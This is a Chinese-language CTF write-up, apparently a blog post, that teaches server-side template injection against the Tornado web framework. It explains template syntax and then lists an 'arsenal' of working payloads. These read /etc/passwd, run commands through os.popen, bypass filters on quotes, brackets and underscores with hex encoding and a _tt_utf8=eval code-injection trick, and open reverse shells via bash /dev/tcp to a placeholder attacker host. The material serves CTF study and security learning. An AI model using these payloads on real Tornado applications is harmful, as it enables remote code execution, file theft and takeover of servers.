题目描述:docker run randark/nssctf-round15-magic-docker
返回:
Digest: sha256:a0222d7e8928e185349502a683e64db5cab4a416b4a30f43f9d318b3dca72d28
Status: Downloaded newer image for randark/nssctf-round15-magic-docker:latest
You need to give me the secret!

payload:
docker run -it randark/nssctf-round15-magic-docker /bin/bash

首先,docker run -it randark/nssctf-round15-magic-docker 的意思是,为randark/nssctf-round15-magic-docker这个镜像创建一个容器。
-i 选项指示 docker 要在容器上打开一个标准的输入接口,-t 指示 docker 要创建一个伪 tty 终端,连接容器的标准输入接口。
后面的/bin/bash的作用是表示载入容器后运行bash ,docker中必须要保持一个进程的运行,要不然整个容器启动后就会马上kill itself,这个/bin/bash就表示启动容器后启动bash。
tornado模板注入
控制语句
和flask-jinja2类似,tornado中的模板也可以使用for、if、while等控制语句,并且同样使用{%%}进行包裹。其中break continue也可以通过{%%}包裹使用。
但是不同的是结尾为固定的{% end %}。
{% for i in range(10)%}
{{i}}
{%end%}
{% if 1>2%}
1
{%elif 1==2%}
2
{%else%}
3
{% end%}
表达式
表达式使用{{}}进行包裹。
{{i=10}}
{% while i>1%}
{{i}}{{i=i-1}}
{%end%}
{%set i=10%}
{% while i>1%}
{{i}}{{i=i-1}}
{%end%}
定义变量
可以直接通过{{i=1}}直接赋值,但是更好的方法是通过set。
{% set i=1 %}
这些标签可以被转移为{{!, {%!, and {#!
如果需要包含文字{{, {%, or {# 在输出中使用。
将函数应用于所有模板之间的输出
{% apply *function* %}...{% end %}
{% apply linkify %}{{name}}
said: {{message}}
{% end %}
设置当前文件的AutoEscape模式
{% autoescape *function* %}
这不影响其他文件,甚至那些引用{% include %}。请注意,autoescaping也能设置全局生效, 或在 .Applicationor Loader。
{% autoescape xhtml_escape %}
{% autoescape None %}
模板替换
{% block *name* %}...{% end %}
指定一个可被替换的块 {% extends %}.
父块的块可以被字块所替换,例如:
<!-- base.html -->
<title>{% block title %}Default title{% end %}</title>
<!-- mypage.html -->
{% extends "base.html" %}
{% block title %}My page title{% end %}

模板继承
tornado可以使用 extends、include标签声明要继承的模板。

这里我们找到了第一个可以利用的点,就是文件读取。(可以不带引号)
{% extends "/etc/passwd"%}
{% include "/etc/passwd"%}
引入模块/包
{% import *module* %}
{% from *x* import *y* %}
这个看起来在我们利用中可以起到大作用。
我们知道在模板中是无法直接用os、sys等包的,但是我们通过import引入后呢。我们可以来尝试一下。发现是可行的。
{% import os %}
{{os.popen("ls").read()}}

for循环
{% for *var* in *expr* %}...{% end %}
这和 python 的for 是一样的。 {% break %} 和{% continue %} 语句是可以用于循环体之中的。
if分支
{% if *condition* %}...{% elif *condition* %}...{% else %}...{% end %}
表达式为真时,第一个条件语句会被输出 (在 elif 和 else之间都是可选的)
while语句
{% while *condition* %}... {% end %}和python语句一样 while 。 {% break %} 和{% continue %} 可以在while循环中使用。
设置当前文件的剩余空白模式
{% whitespace *mode* %}(直到遇到下一个 {% whitespace %} 时才会结束). Seefilter_whitespace 对于可用选项,来自 Tornado 4.3.
渲染UI模块
{% module *expr* %}
渲染一个 ~tornado.web.UIModule. The output of the UIModule is
not escaped::
{% module Template("foo.html", arg=42) %}
``UIModules`` are a feature of the `tornado.web.RequestHandler`
class (and specifically its ``render`` method) and will not work
when the template system is used on its own in other contexts.
不转义输出
{% raw *expr* %}
输出的结果表达式没有autoescaping。
异常处理
{% try %}...{% except %}...{% else %}...{% finally %}...{% end %}
这和python try 陈述相同。
函数与变量
一些可以直接在模板中使用的函数或变量。

escape/xhtml_escape
tornado.escape.xhtml_escape别名
转义一个字符串使它在HTML 或XML 中有效.
转义的字符包括<, >, ", ', 和 &.

url_escape
tornado.escape.url_escape别名
作用是进行url编码。
json_encode
json对指定的python对象进行编码
def json_decode(value):
return json.loads(to_basestring(value))
squeeze
tornado.escape.squeeze 的别名
使用单个空格代替所有空格字符组成的序列,看下源代码就好理解了
def squeeze(value):
return re.sub(r"[\x00-\x20]+", " ", value).strip()
linkify
tornado.escape.linkify
转换纯文本为带有链接的HTML
例如linkify("Hello http://tornadoweb.org!") 将返回 Hello <a href="http://tornadoweb.org">http://tornadoweb.org</a>!
datetime
Python datetime 模块
比如{{ datetime.date(2022,3,7)}}返回2022-03-07
绕过过滤{{
我们可以用{%。
同时{%autoescape None%}{%raw ...%}可以等同于{{ }},这个在官方文档中有写。
绕过过滤字符串
handler
当前的 RequestHandler 对象,也是tornado中HTTP请求处理的基类.
那么我们可以用这个对象中的什么东西呢,这就得看他的源代码了。内容有点庞大。
可以在里面看到之前用到过的handler.settings

通过dir将其可调用的内容全部打印出来如下
['SUPPORTED_METHODS', '_INVALID_HEADER_CHAR_RE', '__class__', '__delattr__', '__dict__', '__dir__', '__doc__', '__eq__', '__format__', '__ge__', '__getattribute__', '__gt__', '__hash__', '__init__', '__init_subclass__', '__le__', '__lt__', '__module__', '__ne__', '__new__', '__reduce__', '__reduce_ex__', '__repr__', '__setattr__', '__sizeof__', '__str__', '__subclasshook__', '__weakref__', '_break_cycles', '_clear_representation_headers', '_convert_header_value', '_decode_xsrf_token', '_execute', '_get_argument', '_get_arguments', '_get_raw_xsrf_token', '_handle_request_exception', '_initialize', '_log', '_remove_control_chars_regex', '_request_summary', '_stream_request_body', '_template_loader_lock', '_template_loaders', '_transforms', '_ui_method', '_ui_module', '_unimplemented_method', 'add_header', 'check_etag_header', 'check_xsrf_cookie', 'clear', 'clear_all_cookies', 'clear_cookie', 'clear_header', 'compute_etag', 'cookies', 'create_signed_value', 'create_template_loader', 'current_user', 'data_received', 'decode_argument', 'delete', 'detach', 'finish', 'flush', 'get', 'get_argument', 'get_arguments', 'get_body_argument', 'get_body_arguments', 'get_browser_locale', 'get_cookie', 'get_current_user', 'get_login_url', 'get_query_argument', 'get_query_arguments', 'get_secure_cookie', 'get_secure_cookie_key_version', 'get_status', 'get_template_namespace', 'get_template_path', 'get_user_locale', 'head', 'initialize', 'locale', 'log_exception', 'on_connection_close', 'on_finish', 'options', 'patch', 'path_args', 'path_kwargs', 'post', 'prepare', 'put', 'redirect', 'render', 'render_embed_css', 'render_embed_js', 'render_linked_css', 'render_linked_js', 'render_string', 'require_setting', 'reverse_url', 'send_error', 'set_cookie', 'set_default_headers', 'set_etag_header', 'set_header', 'set_secure_cookie', 'set_status', 'settings', 'static_url', 'write', 'write_error', 'xsrf_form_html', 'xsrf_token']
这个先按下不表,我们先来套下之前flask-jinja2模板注入的语法。
{{"".__class__.__mro__[-1].__subclasses__()[133].__init__.__globals__["popen"]('ls').read()}}
{{"".__class__.__mro__[-1].__subclasses__()[x].__init__.__globals__['__builtins__']['eval']("__import__('os').popen('ls').read()")}}
其中"".__class__.__mro__[-1].__subclasses__()[133]为<class 'os._wrap_close'>类
第二个中的x为有__builtins__的class
经过测试发现这些还是完全可以使用的,毕竟这些都是python中和模板无关的。
我们在看下这个handler,他既然也是个class那是不是可以直接调用__init__初始化方法呢?
{{handler.__init__.__globals__['__builtins__']['eval']("__import__('os').popen('ls').read()")}}
没有什么问题。
就是是说没有任何过滤的情况下,tornado和flask的模板注入大体相同。
那如果有过滤呢,这样的话我们就可以考虑考虑之前那一大堆可调用方法了。
{{handler.get_argument('yu')}} //比如传入?yu=123则返回值为123
{{handler.cookies}} //返回cookie值
{{handler.get_cookie("data")}} //返回cookie中data的值
{{handler.decode_argument('\u0066')}} //返回f,其中\u0066为f的unicode编码
{{handler.get_query_argument('yu')}} //比如传入?yu=123则返回值为123
{{handler.settings}} //比如传入application.settings中的值
其他的很多方法也是可以获得一些字符串,这里就不一一列出了。
request
{{request.method}} //返回请求方法名 GET|POST|PUT...
{{request.query}} //传入?a=123 则返回a=123
{{request.arguments}} //返回所有参数组成的字典
{{request.cookies}} //同{{handler.cookies}}
{{request.body}} //返回的是请求的主体,可以理解为返回了post里的所有内容。
上面提到的两个主要的作用是获取字符串,这样可以绕过对于字符串的过滤。
绕过过滤_
globals()
python中globals() 函数会以字典类型返回当前位置的全部全局变量。
之前在flask中会发现这个是无法直接调用了,我们来看下在tornado中的情况

我们可以发现在tornado中是可以直接使用的,更令我们兴奋的是竟然可以直接调用一些python的初始方法,比如__import__、eval、print、hex等
这下似乎我们的payload可以更加简洁了
{{__import__("os").popen("ls").read()}}
{{eval('__import__("os").popen("ls").read()')}}
其中第二种方法更多的是为了我们刚才讲到的目的,绕过对_的过滤
{{eval(handler.get_argument('yu'))}}
?yu=__import__("os").popen("ls").read()
因为tornado中没有过滤器,这样的话我们想要绕过对于.的过滤就有些困难了。
绕过过滤引号
{{eval(handler.get_argument(request.method))}}
然后看下请求方法,如果是get的话就可以传?GET=__import__("os").popen("ls").read(),post同理。
绕过过滤括号
在tornado中,主要处理模板的是其下的template.py文件。核心处理部分如下

我们可以随便输入内容然后查看下self.code的内容。
比如传入{{2-1}}
打印结果如下
def _tt_execute():
_tt_buffer = []
_tt_tmp = 2-1
if isinstance(_tt_tmp, _tt_string_types):
_tt_tmp = _tt_utf8(_tt_tmp)
else:
_tt_tmp = _tt_utf8(str(_tt_tmp))
_tt_tmp = _tt_utf8(xhtml_escape(_tt_tmp))
_tt_append(_tt_tmp)
return _tt_utf8('').join(_tt_buffer)
这样我们完全可以让_tt_utf8为我们想执行的函数名。不要忘了加上换行和四个空行缩进。
{{'print(123)'%0a _tt_utf8=eval}}
这样尝试后发现代码eval('print(123)')确实执行了,但是是在服务器端,并且我们看到的页面会显示error。
出现这种情况的原因是这两行代码连用。
_tt_tmp = _tt_utf8(_tt_tmp)
_tt_utf8(xhtml_escape(_tt_tmp))
# xhtml_escape可以看做是一个html编码的函数
等价过来就是
_tt_tmp=eval("print(123)") #print返回值是None
eval(xhtml_escape(None)) #eval中为空导致报错
那我们就得想个办法避免这种情况了。
比较好的一个方法是使用raw,经过测试发现在使用raw语法后代码_tt_utf8(xhtml_escape(_tt_tmp))会被去掉,这样我们就不必担心上述情况了。
还有最后一个问题在最后一行代码中return _tt_utf8('').join(_tt_buffer)我们如果给_tt_utf8赋值了eval,那么这个地方还是要报错的。
但是也很简单解决,再给_tt_utf8赋值一个不会报错的函数比如str就可以了。
data={% raw "__import__('os').popen('ls').read()"%0a _tt_utf8 = eval%}{{'1'%0a _tt_utf8 = str}}
我们发现上述代码还是存在(),不过是在字符串中,这样我们就好解决多了。
我们可以使用16进制或者unicode编码来代替,下面的代码可以帮助我们直接生成16进制。
print(''.join(['\\x{:02x}'.format(ord(c)) for c in "__import__('os').popen('ls').read()"]))
因为我们使用的字符基本都是在ascii码范围内容,所以字符串转unicode的话就直接使用\u00+ascii码
print(''.join(['\\x{:02x}'.format(ord(c)) for c in "__import__('os').popen('ls').read()"]).replace('\\x','\\u00'))
tornado模板注入-无过滤武器库
1、读文件
{% extends "/etc/passwd" %}
{% include "/etc/passwd" %}
2、 直接使用函数
{{__import__("os").popen("ls").read()}}
{{eval('__import__("os").popen("ls").read()')}}
3、导入库
{% import os %}{{os.popen("ls").read()}}
4、flask中的payload大部分也通用
{{"".__class__.__mro__[-1].__subclasses__()[133].__init__.__globals__["popen"]('ls').read()}}
{{"".__class__.__mro__[-1].__subclasses__()[x].__init__.__globals__['__builtins__']['eval']("__import__('os').popen('ls').read()")}}
其中"".__class__.__mro__[-1].__subclasses__()[133]为<class 'os._wrap_close'>类
第二个中的x为有__builtins__的class
5、利用tornado特有的对象或者方法
{{handler.__init__.__globals__['__builtins__']['eval']("__import__('os').popen('ls').read()")}}
{{handler.request.server_connection._serving_future._coro.cr_frame.f_builtins['eval']("__import__('os').popen('ls').read()")}}
6、利用tornado模板中的代码注入
{% raw "__import__('os').popen('ls').read()"%0a _tt_utf8 = eval%}{{'1'%0a _tt_utf8 = str}}
tornado模板注入-有过滤情况武器库
1、过滤一些关键字如import、os、popen等(过滤引号该方法同样适用)
{{eval(handler.get_argument(request.method))}}
然后看下请求方法,如果是get的话就可以传?GET=__import__("os").popen("ls").read(),post同理
2、过滤了括号未过滤引号
{% raw "\x5f\x5f\x69\x6d\x70\x6f\x72\x74\x5f\x5f\x28\x27\x6f\x73\x27\x29\x2e\x70\x6f\x70\x65\x6e\x28\x27\x6c\x73\x27\x29\x2e\x72\x65\x61\x64\x28\x29"%0a _tt_utf8 = eval%}{{'1'%0a _tt_utf8 = str}}
3、过滤括号及引号
下面这种方法无回显,适用于反弹shell,为什么用exec不用eval呢?
是因为eval不支持多行语句。
request.body返回的是请求的主体,可以理解为返回了post里的所有内容。
{%autoescape None%}{%raw ...%}可以等同于{{ }},这个在官方文档中有写。
因为POST传参,同时调用所有POST内容,那么就把自己注释掉,但是接受参数任然可以识别。
__import__('os').system('bash -i >& /dev/tcp/xxx/xxx 0>&1')%0a"""%0a&data={%autoescape None%}{% raw request.body%0a _tt_utf8=exec%}&%0a"""
4、过滤', ", __, (, ), or, and, not, {{, }}
ssti={% set _tt_utf8 =eval %}{% raw request.body_arguments[request.method][0] %}&POST=__import__('os').popen("bash -c 'bash -i >%26 /dev/tcp/vps-ip/port <%261'")
5、其他
通过参考其他师傅的文章学到了下面的方法(两个是一起使用的)
{{handler.application.default_router.add_rules([["123","os.po"+"pen","a","345"]])}}
{{handler.application.default_router.named_rules['345'].target('/readflag').read()}}
参考文章:
Tornado Web Server — Tornado 4.3 文档 (tornado-zh.readthedocs.io)
模板和UI — Tornado 4.3 文档 (tornado-zh.readthedocs.io)
















 301
301

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言











